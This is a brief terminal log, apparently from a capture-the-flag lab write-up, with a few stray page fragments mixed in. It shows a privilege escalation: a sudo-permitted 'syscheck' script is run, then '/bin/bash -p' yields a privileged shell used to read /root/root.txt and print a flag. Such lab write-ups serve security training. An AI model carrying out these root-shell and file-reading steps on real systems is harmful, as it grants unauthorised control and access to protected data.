 dvir@headless:~$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Accessibility
Cookie-Editor
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.12, 0.07, 0.01
Database service is not running. Starting it...
dvir@headless:~$ /bin/bash -p
/bin/bash -p
ls
app
No data present for selected host
geckodriver.log
initdb.sh
user.txt
cat /root/root.txt
261260f4ee25b46d8f3158392101daa1